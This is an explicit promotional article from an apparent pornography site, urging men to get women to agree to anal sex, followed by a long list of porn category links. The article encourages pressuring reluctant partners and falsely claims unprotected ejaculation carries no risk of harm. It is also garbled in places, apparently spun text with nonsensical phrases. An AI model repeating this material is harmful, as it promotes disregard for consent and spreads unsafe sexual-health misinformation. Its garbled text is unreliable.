Many guys dream of putting their hands in a woman's behind. Well, it does come with the thought of being able to get in through her back door. However, not all men can get their dicks into a woman's butthole because they want to. This is mostly because women don't want to have anal sex. They're afraid it will hurt a lot more than the first time they were pricked in the pussy. They already find it too painful to have their cherries popped, so why in the hell would they want to be hurt in a different way by letting their man pop their cherries? You might be able to get a woman to agree to anal sex if you really try hard enough. It might not hurt as much as having her hymen torn out. In fact, she might not have been in so much pain the first time if she had been fully prepared. The same goes for getting your penis into her behind for the first time. She just needs some time to get ready before she lets you in. Due to the fact that the human anus does not naturally make lube, you will need a lot of it. Making her feel at ease and excited is the next step. This will allow her ass to open up for what comes next. Of course, she needs to check to see if she has any shit up her behind first. If she does, it will be a very messy ride. You'll both agree that it was worth the extra work once you feel comfortable riding her. In the end, you can now empty your balls without pulling out because there is no chance of her getting hurt. After everything is over, you can eagerly watch as your poop slowly drips down from her butthole. Find out how it should be done. That's all that's left to do before you do it. You can find thousands of cum in ass videos on GRANNYMOMMY.COM that will show you how to do everything from getting ready to getting all that white, sticky stuff inside her ass.            </article>
        </section>

        <!-- FULL CATEGORY LIST -->
        <section class="full-category-list">
            <h2>Full List Of Categories A-Z</h2>
            <div class="category-columns">
                <ul>
<li><a href="/categories/18/" target="_blank">18</a></li><li><a href="/categories/3d/" target="_blank">3d</a></li><li><a href="/categories/69/" target="_blank">69</a></li><li><a href="/categories/adorable/" target="_blank">Adorable</a></li><li><a href="/categories/african/" target="_blank">African</a></li><li><a href="/categories/amateur/" target="_blank">Amateur</a></li><li><a href="/categories/amateur blowjob/" target="_blank">Amateur Blowjob</a></li><li><a href="/categories/amateur interracial/" target="_blank">Amateur Interracial</a></li><li><a href="/categories/amateur latina/" target="_blank">Amateur Latina</a></li><li><a href="/categories/amateur lesbian/" target="_blank">Amateur Lesbian</a></li><li><a href="/categories/amateur milf/" target="_blank">Amateur MILF</a></li><li><a href="/categories/amateur threesome/" target="_blank">Amateur Threesome</a></li><li><a href="/categories/amateur wife/" target="_blank">Amateur Wife</a></li><li><a href="/categories/amazing/" target="_blank">Amazing</a></li><li><a href="/categories/american/" target="_blank">American</a></li><li><a href="/categories/amsterdam/" target="_blank">Amsterdam</a></li><li><a href="/categories/anal/" target="_blank">Anal</a></li><li><a href="/categories/anal casting/" target="_blank">Anal Casting</a></li><li><a href="/categories/anal casting couch/" target="_blank">Anal Casting Couch</a></li><li><a href="/categories/anal compilation/" target="_blank">Anal Compilation</a></li><li><a href="/categories/anal dildo/" target="_blank">Anal Dildo</a></li><li><a href="/categories/anal fuck/" target="_blank">Anal Fuck</a></li><li><a href="/categories/anal gape/" target="_blank">Anal Gape</a></li><li><a href="/categories/anal orgasm/" target="_blank">Anal Orgasm</a></li><li><a href="/categories/anal squirt/" target="_blank">Anal Squirt</a></li><li><a href="/categories/animation/" target="_blank">Animation</a></li><li><a href="/categories/anime/" target="_blank">Anime</a></li><li><a href="/categories/arab/" target="_blank">Arab</a></li><li><a href="/categories/arab milf/" target="_blank">Arab MILF</a></li><li><a href="/categories/argentinian/" target="_blank">Argentinian</a></li><li><a href="/categories/armpit/" target="_blank">Armpit</a></li><li><a href="/categories/army/" target="_blank">Army</a></li><li><a href="/categories/art/" target="_blank">Art</a></li><li><a href="/categories/asian/" target="_blank">Asian</a></li><li><a href="/categories/asian amateur/" target="_blank">Asian Amateur</a></li><li><a href="/categories/asian babe/" target="_blank">Asian Babe</a></li><li><a href="/categories/asian bbc/" target="_blank">Asian Bbc</a></li><li><a href="/categories/asian beauty/" target="_blank">Asian Beauty</a></li><li><a href="/categories/asian big tits/" target="_blank">Asian Big Tits</a></li><li><a href="/categories/asian blowjob/" target="_blank">Asian Blowjob</a></li><li><a href="/categories/asian creampie/" target="_blank">Asian Creampie</a></li><li><a href="/categories/asian massage/" target="_blank">Asian Massage</a></li><li><a href="/categories/asian mature/" target="_blank">Asian Mature</a></li><li><a href="/categories/asian milf/" target="_blank">Asian MILF</a></li><li><a href="/categories/asian mom/" target="_blank">Asian Mom</a></li><li><a href="/categories/asian nurse/" target="_blank">Asian Nurse</a></li><li><a href="/categories/asian pornstar/" target="_blank">Asian Pornstar</a></li><li><a href="/categories/asian pussy/" target="_blank">Asian Pussy</a></li><li><a href="/categories/asian squirt/" target="_blank">Asian Squirt</a></li><li><a href="/categories/asian wife/" target="_blank">Asian Wife</a></li><li><a href="/categories/asmr/" target="_blank">ASMR</a></li><li><a href="/categories/ass/" target="_blank">Ass</a></li><li><a href="/categories/assfucking/" target="_blank">Assfucking</a></li><li><a href="/categories/asshole/" target="_blank">Asshole</a></li><li><a href="/categories/assjob/" target="_blank">Assjob</a></li><li><a href="/categories/asslick/" target="_blank">Asslick</a></li><li><a href="/categories/audition/" target="_blank">Audition</a></li><li><a href="/categories/aunt/" target="_blank">Aunt</a></li><li><a href="/categories/aunty/" target="_blank">Aunty</a></li><li><a href="/categories/australian/" target="_blank">Australian</a></li><li><a href="/categories/awesome/" target="_blank">Awesome</a></li><li><a href="/categories/babes/" target="_blank">Babes</a></li><li><a href="/categories/babysitter/" target="_blank">Babysitter</a></li><li><a href="/categories/bachelorette/" target="_blank">Bachelorette</a></li><li><a href="/categories/backseat/" target="_blank">Backseat</a></li><li><a href="/categories/balcony/" target="_blank">Balcony</a></li><li><a href="/categories/bald/" target="_blank">Bald</a></li><li><a href="/categories/ball licking/" target="_blank">Ball Licking</a></li><li><a href="/categories/ball sucking/" target="_blank">Ball Sucking</a></li><li><a href="/categories/ballerina/" target="_blank">Ballerina</a></li><li><a href="/categories/balls/" target="_blank">Balls</a></li><li><a href="/categories/banana/" target="_blank">Banana</a></li><li><a href="/categories/banging/" target="_blank">Banging</a></li><li><a href="/categories/bar/" target="_blank">Bar</a></li><li><a href="/categories/bareback/" target="_blank">Bareback</a></li><li><a href="/categories/basketball/" target="_blank">Basketball</a></li><li><a href="/categories/bathroom/" target="_blank">Bathroom</a></li><li><a href="/categories/bbc/" target="_blank">Bbc</a></li><li><a href="/categories/bbw/" target="_blank">BBW</a></li><li><a href="/categories/bdsm/" target="_blank">BDSM</a></li><li><a href="/categories/beach/" target="_blank">Beach</a></li><li><a href="/categories/bear/" target="_blank">Bear</a></li><li><a href="/categories/beautiful/" target="_blank">Beautiful</a></li><li><a href="/categories/beauty/" target="_blank">Beauty</a></li><li><a href="/categories/bed/" target="_blank">Bed</a></li><li><a href="/categories/bedroom/" target="_blank">Bedroom</a></li><li><a href="/categories/begging/" target="_blank">Begging</a></li><li><a href="/categories/behind the scenes/" target="_blank">Behind The Scenes</a></li><li><a href="/categories/berlin/" target="_blank">Berlin</a></li><li><a href="/categories/best friend/" target="_blank">Best Friend</a></li><li><a href="/categories/big ass/" target="_blank">Big Ass</a></li><li><a href="/categories/big black ass/" target="_blank">Big Black Ass</a></li><li><a href="/categories/big black cock/" target="_blank">Big Black Cock</a></li><li><a href="/categories/big boobs/" target="_blank">Big Boobs</a></li><li><a href="/categories/big breasted/" target="_blank">Big Breasted</a></li><li><a href="/categories/big clit/" target="_blank">Big Clit</a></li><li><a href="/categories/big cock/" target="_blank">Big Cock</a></li><li><a href="/categories/big dick/" target="_blank">Big Dick</a></li><li><a href="/categories/big dildo/" target="_blank">Big Dildo</a></li><li><a href="/categories/big pussy/" target="_blank">Big Pussy</a></li><li><a href="/categories/big tits/" target="_blank">Big Tits</a></li><li><a href="/categories/bikini/" target="_blank">Bikini</a></li><li><a href="/categories/bimbo/" target="_blank">Bimbo</a></li><li><a href="/categories/birthday/" target="_blank">Birthday</a></li><li><a href="/categories/bisexual/" target="_blank">Bisexual</a></li><li><a href="/categories/bitch/" target="_blank">Bitch</a></li><li><a href="/categories/bizarre/" target="_blank">Bizarre</a></li><li><a href="/categories/black/" target="_blank">Black</a></li><li><a href="/categories/black booty/" target="_blank">Black Booty</a></li><li><a href="/categories/black cock/" target="_blank">Black Cock</a></li><li><a href="/categories/black girl/" target="_blank">Black Girl</a></li><li><a href="/categories/black mom/" target="_blank">Black Mom</a></li><li><a href="/categories/blindfolded/" target="_blank">Blindfolded</a></li><li><a href="/categories/blonde/" target="_blank">Blonde</a></li><li><a href="/categories/blowbang/" target="_blank">Blowbang</a></li><li><a href="/categories/blowjob/" target="_blank">Blowjob</a></li><li><a href="/categories/boat/" target="_blank">Boat</a></li><li><a href="/categories/bodybuilder/" target="_blank">Bodybuilder</a></li><li><a href="/categories/bodystocking/" target="_blank">Bodystocking</a></li><li><a href="/categories/bombshell/" target="_blank">Bombshell</a></li><li><a href="/categories/bondage/" target="_blank">Bondage</a></li><li><a href="/categories/boobs/" target="_blank">Boobs</a></li><li><a href="/categories/boots/" target="_blank">Boots</a></li><li><a href="/categories/booty/" target="_blank">Booty</a></li><li><a href="/categories/boss/" target="_blank">Boss</a></li><li><a href="/categories/bound/" target="_blank">Bound</a></li><li><a href="/categories/boyfriend/" target="_blank">Boyfriend</a></li><li><a href="/categories/bra/" target="_blank">Bra</a></li><li><a href="/categories/braces/" target="_blank">Braces</a></li><li><a href="/categories/brazil/" target="_blank">Brazil</a></li><li><a href="/categories/breast milk/" target="_blank">Breast Milk</a></li><li><a href="/categories/bride/" target="_blank">Bride</a></li><li><a href="/categories/british/" target="_blank">British</a></li><li><a href="/categories/british mature/" target="_blank">British Mature</a></li><li><a href="/categories/brother/" target="_blank">Brother</a></li><li><a href="/categories/brunette/" target="_blank">Brunette</a></li><li><a href="/categories/brutal/" target="_blank">Brutal</a></li><li><a href="/categories/bubble butt/" target="_blank">Bubble Butt</a></li><li><a href="/categories/bukkake/" target="_blank">Bukkake</a></li><li><a href="/categories/bulgarian/" target="_blank">Bulgarian</a></li><li><a href="/categories/bunny/" target="_blank">Bunny</a></li><li><a href="/categories/bus/" target="_blank">Bus</a></li><li><a href="/categories/bush/" target="_blank">Bush</a></li><li><a href="/categories/business woman/" target="_blank">Business Woman</a></li><li><a href="/categories/busty/" target="_blank">Busty</a></li>
                </ul>
                <ul>
<li><a href="/categories/busty asian/" target="_blank">Busty Asian</a></li><li><a href="/categories/busty milf/" target="_blank">Busty MILF</a></li><li><a href="/categories/butt/" target="_blank">Butt</a></li><li><a href="/categories/buttfucking/" target="_blank">Buttfucking</a></li><li><a href="/categories/butthole/" target="_blank">Butthole</a></li><li><a href="/categories/buttplug/" target="_blank">Buttplug</a></li><li><a href="/categories/cameltoe/" target="_blank">Cameltoe</a></li><li><a href="/categories/camgirl/" target="_blank">Camgirl</a></li><li><a href="/categories/camping/" target="_blank">Camping</a></li><li><a href="/categories/canadian/" target="_blank">Canadian</a></li><li><a href="/categories/candid/" target="_blank">Candid</a></li><li><a href="/categories/car/" target="_blank">Car</a></li><li><a href="/categories/cartoon/" target="_blank">Cartoon</a></li><li><a href="/categories/cash/" target="_blank">Cash</a></li><li><a href="/categories/casting/" target="_blank">Casting</a></li><li><a href="/categories/casting couch/" target="_blank">Casting Couch</a></li><li><a href="/categories/catfight/" target="_blank">Catfight</a></li><li><a href="/categories/catsuit/" target="_blank">Catsuit</a></li><li><a href="/categories/caught/" target="_blank">Caught</a></li><li><a href="/categories/cbt/" target="_blank">Cbt</a></li><li><a href="/categories/cei/" target="_blank">CEI</a></li><li><a href="/categories/celeb/" target="_blank">Celeb</a></li><li><a href="/categories/censored/" target="_blank">Censored</a></li><li><a href="/categories/cfnm/" target="_blank">CFNM</a></li><li><a href="/categories/changing room/" target="_blank">Changing Room</a></li><li><a href="/categories/chatroulette/" target="_blank">Chatroulette</a></li><li><a href="/categories/cheating/" target="_blank">Cheating</a></li><li><a href="/categories/cheating wife/" target="_blank">Cheating Wife</a></li><li><a href="/categories/cheerleaders/" target="_blank">Cheerleaders</a></li><li><a href="/categories/chinese/" target="_blank">Chinese</a></li><li><a href="/categories/christmas/" target="_blank">Christmas</a></li><li><a href="/categories/chubby/" target="_blank">Chubby</a></li><li><a href="/categories/chubby amateur/" target="_blank">Chubby Amateur</a></li><li><a href="/categories/chunky/" target="_blank">Chunky</a></li><li><a href="/categories/cinema/" target="_blank">Cinema</a></li><li><a href="/categories/classic/" target="_blank">Classic</a></li><li><a href="/categories/classroom/" target="_blank">Classroom</a></li><li><a href="/categories/classy/" target="_blank">Classy</a></li><li><a href="/categories/cleavage/" target="_blank">Cleavage</a></li><li><a href="/categories/clit/" target="_blank">Clit</a></li><li><a href="/categories/close up/" target="_blank">Close Up</a></li><li><a href="/categories/closeup/" target="_blank">Closeup</a></li><li><a href="/categories/clothed/" target="_blank">Clothed</a></li><li><a href="/categories/club/" target="_blank">Club</a></li><li><a href="/categories/cmnf/" target="_blank">Cmnf</a></li><li><a href="/categories/cock/" target="_blank">Cock</a></li><li><a href="/categories/coed/" target="_blank">Coed</a></li><li><a href="/categories/collar/" target="_blank">Collar</a></li><li><a href="/categories/collection/" target="_blank">Collection</a></li><li><a href="/categories/college/" target="_blank">College</a></li><li><a href="/categories/college party/" target="_blank">College Party</a></li><li><a href="/categories/colombian/" target="_blank">Colombian</a></li><li><a href="/categories/comic/" target="_blank">Comic</a></li><li><a href="/categories/compilation/" target="_blank">Compilation</a></li><li><a href="/categories/condom/" target="_blank">Condom</a></li><li><a href="/categories/cop/" target="_blank">Cop</a></li><li><a href="/categories/corset/" target="_blank">Corset</a></li><li><a href="/categories/cosplay/" target="_blank">Cosplay</a></li><li><a href="/categories/costume/" target="_blank">Costume</a></li><li><a href="/categories/couch/" target="_blank">Couch</a></li><li><a href="/categories/cougar/" target="_blank">Cougar</a></li><li><a href="/categories/country/" target="_blank">Country</a></li><li><a href="/categories/couple/" target="_blank">Couple</a></li><li><a href="/categories/cousin/" target="_blank">Cousin</a></li><li><a href="/categories/cowgirl/" target="_blank">Cowgirl</a></li><li><a href="/categories/crazy/" target="_blank">Crazy</a></li><li><a href="/categories/creampie/" target="_blank">Creampie</a></li><li><a href="/categories/creampie eating/" target="_blank">Creampie Eating</a></li><li><a href="/categories/creamy pussy/" target="_blank">Creamy Pussy</a></li><li><a href="/categories/crop whip/" target="_blank">Crop Whip</a></li><li><a href="/categories/crossdresser/" target="_blank">Crossdresser</a></li><li><a href="/categories/cuban/" target="_blank">Cuban</a></li><li><a href="/categories/cuckold/" target="_blank">Cuckold</a></li><li><a href="/categories/cucumber/" target="_blank">Cucumber</a></li><li><a href="/categories/cum/" target="_blank">Cum</a></li><li><a href="/categories/cum drinking/" target="_blank">Cum Drinking</a></li><li><a href="/categories/cum in ass/" target="_blank">Cum In Ass</a></li><li><a href="/categories/cum in pussy/" target="_blank">Cum In Pussy</a></li><li><a href="/categories/cum inside/" target="_blank">Cum Inside</a></li><li><a href="/categories/cum kissing/" target="_blank">Cum Kissing</a></li><li><a href="/categories/cum on ass/" target="_blank">Cum On Ass</a></li><li><a href="/categories/cum on tits/" target="_blank">Cum On Tits</a></li><li><a href="/categories/cum swallowing/" target="_blank">Cum Swallowing</a></li><li><a href="/categories/cum twice/" target="_blank">Cum Twice</a></li><li><a href="/categories/cumshot/" target="_blank">Cumshot</a></li><li><a href="/categories/cunt/" target="_blank">Cunt</a></li><li><a href="/categories/curvy/" target="_blank">Curvy</a></li><li><a href="/categories/cute/" target="_blank">Cute</a></li><li><a href="/categories/czech/" target="_blank">Czech</a></li><li><a href="/categories/daddy/" target="_blank">Daddy</a></li><li><a href="/categories/dance/" target="_blank">Dance</a></li><li><a href="/categories/dancing/" target="_blank">Dancing</a></li><li><a href="/categories/danish/" target="_blank">Danish</a></li><li><a href="/categories/dare/" target="_blank">Dare</a></li><li><a href="/categories/daughter/" target="_blank">Daughter</a></li><li><a href="/categories/deepthroat/" target="_blank">Deepthroat</a></li><li><a href="/categories/desi/" target="_blank">Desi</a></li><li><a href="/categories/desk/" target="_blank">Desk</a></li><li><a href="/categories/desperate/" target="_blank">Desperate</a></li><li><a href="/categories/deutsche/" target="_blank">Deutsche</a></li><li><a href="/categories/diaper/" target="_blank">Diaper</a></li><li><a href="/categories/dick/" target="_blank">Dick</a></li><li><a href="/categories/dick flash/" target="_blank">Dick Flash</a></li><li><a href="/categories/dildo/" target="_blank">Dildo</a></li><li><a href="/categories/dirty/" target="_blank">Dirty</a></li><li><a href="/categories/disco/" target="_blank">Disco</a></li><li><a href="/categories/doctor/" target="_blank">Doctor</a></li><li><a href="/categories/doggy style/" target="_blank">Doggy Style</a></li><li><a href="/categories/doggystyle/" target="_blank">Doggystyle</a></li><li><a href="/categories/doll/" target="_blank">Doll</a></li><li><a href="/categories/dominant/" target="_blank">Dominant</a></li><li><a href="/categories/domination/" target="_blank">Domination</a></li><li><a href="/categories/dominatrix/" target="_blank">Dominatrix</a></li><li><a href="/categories/dominican/" target="_blank">Dominican</a></li><li><a href="/categories/dorm/" target="_blank">Dorm</a></li><li><a href="/categories/double anal/" target="_blank">Double Anal</a></li><li><a href="/categories/double blowjob/" target="_blank">Double Blowjob</a></li><li><a href="/categories/double fisting/" target="_blank">Double Fisting</a></li><li><a href="/categories/double penetration/" target="_blank">Double Penetration</a></li><li><a href="/categories/dp/" target="_blank">Dp</a></li><li><a href="/categories/dress/" target="_blank">Dress</a></li><li><a href="/categories/dressing/" target="_blank">Dressing</a></li><li><a href="/categories/dressing room/" target="_blank">Dressing Room</a></li><li><a href="/categories/drunk/" target="_blank">Drunk</a></li><li><a href="/categories/dungeon/" target="_blank">Dungeon</a></li><li><a href="/categories/dutch/" target="_blank">Dutch</a></li><li><a href="/categories/dyke/" target="_blank">Dyke</a></li><li><a href="/categories/ebony/" target="_blank">Ebony</a></li><li><a href="/categories/ebony amateur/" target="_blank">Ebony Amateur</a></li><li><a href="/categories/ebony bbw/" target="_blank">Ebony BBW</a></li><li><a href="/categories/ebony big ass/" target="_blank">Ebony Big Ass</a></li><li><a href="/categories/ebony lesbian/" target="_blank">Ebony Lesbian</a></li><li><a href="/categories/ebony milf/" target="_blank">Ebony MILF</a></li><li><a href="/categories/ebony mom/" target="_blank">Ebony Mom</a></li><li><a href="/categories/ebony squirt/" target="_blank">Ebony Squirt</a></li><li><a href="/categories/egyptian/" target="_blank">Egyptian</a></li><li><a href="/categories/elevator/" target="_blank">Elevator</a></li><li><a href="/categories/emo/" target="_blank">Emo</a></li><li><a href="/categories/enema/" target="_blank">Enema</a></li><li><a href="/categories/english/" target="_blank">English</a></li><li><a href="/categories/erotic/" target="_blank">Erotic</a></li><li><a href="/categories/escort/" target="_blank">Escort</a></li><li><a href="/categories/ethnic/" target="_blank">Ethnic</a></li><li><a href="/categories/european/" target="_blank">European</a></li><li><a href="/categories/ex girlfriend/" target="_blank">Ex Girlfriend</a></li>
                </ul>
                <ul>
<li><a href="/categories/exam/" target="_blank">Exam</a></li><li><a href="/categories/exhibitionist/" target="_blank">Exhibitionist</a></li><li><a href="/categories/exhibitionist wife/" target="_blank">Exhibitionist Wife</a></li><li><a href="/categories/exotic/" target="_blank">Exotic</a></li><li><a href="/categories/extreme/" target="_blank">Extreme</a></li><li><a href="/categories/extreme deepthroat/" target="_blank">Extreme Deepthroat</a></li><li><a href="/categories/extreme gangbang/" target="_blank">Extreme Gangbang</a></li><li><a href="/categories/face fuck/" target="_blank">Face Fuck</a></li><li><a href="/categories/facesitting/" target="_blank">Facesitting</a></li><li><a href="/categories/facial/" target="_blank">Facial</a></li><li><a href="/categories/fake tits/" target="_blank">Fake Tits</a></li><li><a href="/categories/family/" target="_blank">Family</a></li><li><a href="/categories/fantasy/" target="_blank">Fantasy</a></li><li><a href="/categories/farm/" target="_blank">Farm</a></li><li><a href="/categories/farting/" target="_blank">Farting</a></li><li><a href="/categories/fat/" target="_blank">Fat</a></li><li><a href="/categories/feet/" target="_blank">Feet</a></li><li><a href="/categories/female/" target="_blank">Female</a></li><li><a href="/categories/femdom/" target="_blank">Femdom</a></li><li><a href="/categories/fetish/" target="_blank">Fetish</a></li><li><a href="/categories/ffm/" target="_blank">FFM</a></li><li><a href="/categories/fight/" target="_blank">Fight</a></li><li><a href="/categories/filipina/" target="_blank">Filipina</a></li><li><a href="/categories/fingering/" target="_blank">Fingering</a></li><li><a href="/categories/finnish/" target="_blank">Finnish</a></li><li><a href="/categories/first time/" target="_blank">First Time</a></li><li><a href="/categories/fisting/" target="_blank">Fisting</a></li><li><a href="/categories/fitness/" target="_blank">Fitness</a></li><li><a href="/categories/flashing/" target="_blank">Flashing</a></li><li><a href="/categories/fleshlight/" target="_blank">Fleshlight</a></li><li><a href="/categories/flexible/" target="_blank">Flexible</a></li><li><a href="/categories/floor/" target="_blank">Floor</a></li><li><a href="/categories/food/" target="_blank">Food</a></li><li><a href="/categories/foot fetish/" target="_blank">Foot Fetish</a></li><li><a href="/categories/footjob/" target="_blank">Footjob</a></li><li><a href="/categories/foreplay/" target="_blank">Foreplay</a></li><li><a href="/categories/foursome/" target="_blank">Foursome</a></li><li><a href="/categories/freak/" target="_blank">Freak</a></li><li><a href="/categories/freckled/" target="_blank">Freckled</a></li><li><a href="/categories/french/" target="_blank">French</a></li><li><a href="/categories/fucked/" target="_blank">Fucked</a></li><li><a href="/categories/full movie/" target="_blank">Full Movie</a></li><li><a href="/categories/funny/" target="_blank">Funny</a></li><li><a href="/categories/gagged/" target="_blank">Gagged</a></li><li><a href="/categories/gagging/" target="_blank">Gagging</a></li><li><a href="/categories/game/" target="_blank">Game</a></li><li><a href="/categories/gangbang/" target="_blank">Gangbang</a></li><li><a href="/categories/gaping/" target="_blank">Gaping</a></li><li><a href="/categories/garden/" target="_blank">Garden</a></li><li><a href="/categories/gay/" target="_blank">Gay</a></li><li><a href="/categories/geile/" target="_blank">Geile</a></li><li><a href="/categories/geiler fick/" target="_blank">Geiler Fick</a></li><li><a href="/categories/german/" target="_blank">German</a></li><li><a href="/categories/german mature/" target="_blank">German Mature</a></li><li><a href="/categories/german milf/" target="_blank">German MILF</a></li><li><a href="/categories/german vintage/" target="_blank">German Vintage</a></li><li><a href="/categories/ghetto/" target="_blank">Ghetto</a></li><li><a href="/categories/giantess/" target="_blank">Giantess</a></li><li><a href="/categories/gilf/" target="_blank">GILF</a></li><li><a href="/categories/girl next door/" target="_blank">Girl Next Door</a></li><li><a href="/categories/girlfriend/" target="_blank">Girlfriend</a></li><li><a href="/categories/giving head/" target="_blank">Giving Head</a></li><li><a href="/categories/glamour/" target="_blank">Glamour</a></li><li><a href="/categories/glasses/" target="_blank">Glasses</a></li><li><a href="/categories/gloryhole/" target="_blank">Gloryhole</a></li><li><a href="/categories/gloves/" target="_blank">Gloves</a></li><li><a href="/categories/goddess/" target="_blank">Goddess</a></li><li><a href="/categories/golf/" target="_blank">Golf</a></li><li><a href="/categories/gorgeous/" target="_blank">Gorgeous</a></li><li><a href="/categories/goth/" target="_blank">Goth</a></li><li><a href="/categories/grandma/" target="_blank">Grandma</a></li><li><a href="/categories/grandpa/" target="_blank">Grandpa</a></li><li><a href="/categories/grandson/" target="_blank">Grandson</a></li><li><a href="/categories/granny xxx/" target="_blank">Granny XXX</a></li><li><a href="/categories/greek/" target="_blank">Greek</a></li><li><a href="/categories/grinding/" target="_blank">Grinding</a></li><li><a href="/categories/group sex/" target="_blank">Group Sex</a></li><li><a href="/categories/gym/" target="_blank">Gym</a></li><li><a href="/categories/gymnast/" target="_blank">Gymnast</a></li><li><a href="/categories/gyno/" target="_blank">Gyno</a></li><li><a href="/categories/gyno exam/" target="_blank">Gyno Exam</a></li><li><a href="/categories/hair pulling/" target="_blank">Hair Pulling</a></li><li><a href="/categories/hairy/" target="_blank">Hairy</a></li><li><a href="/categories/hairy mature/" target="_blank">Hairy Mature</a></li><li><a href="/categories/halloween/" target="_blank">Halloween</a></li><li><a href="/categories/handcuffed/" target="_blank">Handcuffed</a></li><li><a href="/categories/handjob compilation/" target="_blank">Handjob Compilation</a></li><li><a href="/categories/handjob cumshot/" target="_blank">Handjob Cumshot</a></li><li><a href="/categories/handjobs/" target="_blank">Handjobs</a></li><li><a href="/categories/happy ending/" target="_blank">Happy Ending</a></li><li><a href="/categories/hard fuck/" target="_blank">Hard Fuck</a></li><li><a href="/categories/hardcore/" target="_blank">Hardcore</a></li><li><a href="/categories/hd/" target="_blank">HD</a></li><li><a href="/categories/hd porn/" target="_blank">HD Porn</a></li><li><a href="/categories/heels/" target="_blank">Heels</a></li><li><a href="/categories/hentai/" target="_blank">Hentai</a></li><li><a href="/categories/high heels/" target="_blank">High Heels</a></li><li><a href="/categories/hogtied/" target="_blank">Hogtied</a></li><li><a href="/categories/holiday/" target="_blank">Holiday</a></li><li><a href="/categories/home/" target="_blank">Home</a></li><li><a href="/categories/homeless/" target="_blank">Homeless</a></li><li><a href="/categories/homemade/" target="_blank">Homemade</a></li><li><a href="/categories/homemade porn/" target="_blank">Homemade Porn</a></li><li><a href="/categories/homemade threesome/" target="_blank">Homemade Threesome</a></li><li><a href="/categories/hood/" target="_blank">Hood</a></li><li><a href="/categories/hooker/" target="_blank">Hooker</a></li><li><a href="/categories/hooters/" target="_blank">Hooters</a></li><li><a href="/categories/horny/" target="_blank">Horny</a></li><li><a href="/categories/hospital/" target="_blank">Hospital</a></li><li><a href="/categories/hot babes/" target="_blank">Hot Babes</a></li><li><a href="/categories/hot mom/" target="_blank">Hot Mom</a></li><li><a href="/categories/hotel/" target="_blank">Hotel</a></li><li><a href="/categories/housewife/" target="_blank">Housewife</a></li><li><a href="/categories/huge/" target="_blank">Huge</a></li><li><a href="/categories/huge cock/" target="_blank">Huge Cock</a></li><li><a href="/categories/huge dildo/" target="_blank">Huge Dildo</a></li><li><a href="/categories/huge tits/" target="_blank">Huge Tits</a></li><li><a href="/categories/humiliation/" target="_blank">Humiliation</a></li><li><a href="/categories/humping/" target="_blank">Humping</a></li><li><a href="/categories/hungarian/" target="_blank">Hungarian</a></li><li><a href="/categories/hungry/" target="_blank">Hungry</a></li><li><a href="/categories/husband/" target="_blank">Husband</a></li><li><a href="/categories/indian/" target="_blank">Indian</a></li><li><a href="/categories/indian blowjob/" target="_blank">Indian Blowjob</a></li><li><a href="/categories/indian boobs/" target="_blank">Indian Boobs</a></li><li><a href="/categories/indian couple/" target="_blank">Indian Couple</a></li><li><a href="/categories/indian group sex/" target="_blank">Indian Group Sex</a></li><li><a href="/categories/indian milf/" target="_blank">Indian MILF</a></li><li><a href="/categories/indian mom/" target="_blank">Indian Mom</a></li><li><a href="/categories/indian threesome/" target="_blank">Indian Threesome</a></li><li><a href="/categories/indonesian/" target="_blank">Indonesian</a></li><li><a href="/categories/innocent/" target="_blank">Innocent</a></li><li><a href="/categories/instruction/" target="_blank">Instruction</a></li><li><a href="/categories/interracial/" target="_blank">Interracial</a></li><li><a href="/categories/interracial anal/" target="_blank">Interracial Anal</a></li><li><a href="/categories/interracial gangbang/" target="_blank">Interracial Gangbang</a></li><li><a href="/categories/interview/" target="_blank">Interview</a></li><li><a href="/categories/iranian/" target="_blank">Iranian</a></li><li><a href="/categories/irish/" target="_blank">Irish</a></li><li><a href="/categories/italian/" target="_blank">Italian</a></li><li><a href="/categories/italian milf/" target="_blank">Italian MILF</a></li><li><a href="/categories/jacuzzi/" target="_blank">Jacuzzi</a></li><li><a href="/categories/jail/" target="_blank">Jail</a></li><li><a href="/categories/japanese/" target="_blank">Japanese</a></li><li><a href="/categories/jeans/" target="_blank">Jeans</a></li>
                </ul>
                <ul>
<li><a href="/categories/jerking/" target="_blank">Jerking</a></li><li><a href="/categories/kinky/" target="_blank">Kinky</a></li><li><a href="/categories/kissing/" target="_blank">Kissing</a></li><li><a href="/categories/kitchen/" target="_blank">Kitchen</a></li><li><a href="/categories/korean/" target="_blank">Korean</a></li><li><a href="/categories/lactating/" target="_blank">Lactating</a></li><li><a href="/categories/lady/" target="_blank">Lady</a></li><li><a href="/categories/ladyboy/" target="_blank">Ladyboy</a></li><li><a href="/categories/latex/" target="_blank">Latex</a></li><li><a href="/categories/latina/" target="_blank">Latina</a></li><li><a href="/categories/latina amateur/" target="_blank">Latina Amateur</a></li><li><a href="/categories/latina lesbians/" target="_blank">Latina Lesbians</a></li><li><a href="/categories/latina maid/" target="_blank">Latina Maid</a></li><li><a href="/categories/latina milf/" target="_blank">Latina MILF</a></li><li><a href="/categories/latina mom/" target="_blank">Latina Mom</a></li><li><a href="/categories/latino/" target="_blank">Latino</a></li><li><a href="/categories/leather/" target="_blank">Leather</a></li><li><a href="/categories/legs/" target="_blank">Legs</a></li><li><a href="/categories/lesbian/" target="_blank">Lesbian</a></li><li><a href="/categories/lesbian anal/" target="_blank">Lesbian Anal</a></li><li><a href="/categories/lesbian bondage/" target="_blank">Lesbian Bondage</a></li><li><a href="/categories/lesbian domination/" target="_blank">Lesbian Domination</a></li><li><a href="/categories/lesbian feet/" target="_blank">Lesbian Feet</a></li><li><a href="/categories/lesbian fisting/" target="_blank">Lesbian Fisting</a></li><li><a href="/categories/lesbian milf/" target="_blank">Lesbian MILF</a></li><li><a href="/categories/lesbian orgasm/" target="_blank">Lesbian Orgasm</a></li><li><a href="/categories/lesbian scissoring/" target="_blank">Lesbian Scissoring</a></li><li><a href="/categories/lesbian squirt/" target="_blank">Lesbian Squirt</a></li><li><a href="/categories/lesbian strapon/" target="_blank">Lesbian Strapon</a></li><li><a href="/categories/lesbian threesome/" target="_blank">Lesbian Threesome</a></li><li><a href="/categories/lesbian tribbing/" target="_blank">Lesbian Tribbing</a></li><li><a href="/categories/librarian/" target="_blank">Librarian</a></li><li><a href="/categories/licking/" target="_blank">Licking</a></li><li><a href="/categories/lifeguard/" target="_blank">Lifeguard</a></li><li><a href="/categories/lingerie/" target="_blank">Lingerie</a></li><li><a href="/categories/lipstick/" target="_blank">Lipstick</a></li><li><a href="/categories/locker room/" target="_blank">Locker Room</a></li><li><a href="/categories/lollipop/" target="_blank">Lollipop</a></li><li><a href="/categories/long hair/" target="_blank">Long Hair</a></li><li><a href="/categories/long nails/" target="_blank">Long 